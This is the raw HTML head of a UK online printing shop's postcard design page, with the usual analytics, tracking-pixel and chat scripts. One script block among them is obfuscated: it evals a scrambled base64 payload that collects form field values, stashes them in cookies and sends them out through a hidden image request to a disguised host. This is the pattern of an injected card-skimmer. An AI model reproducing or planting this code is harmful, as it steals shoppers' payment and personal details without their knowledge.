

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/large_lots-of-learning_design-baadihab
body_size: 22706
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Large Postcards, Lots of Learning
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Lots of Learning Large Postcards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Large Postcards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100011&amp;DesignID=10038701" /><meta property="og:description" content="Order your Lots of Learning Large Postcards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Large Postcards, Lots of Learning" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./large_lots-of-learning_design-baadihab?ItemID=100011&amp;DesignID=10038701" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="12/20/2025 12:31:15 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
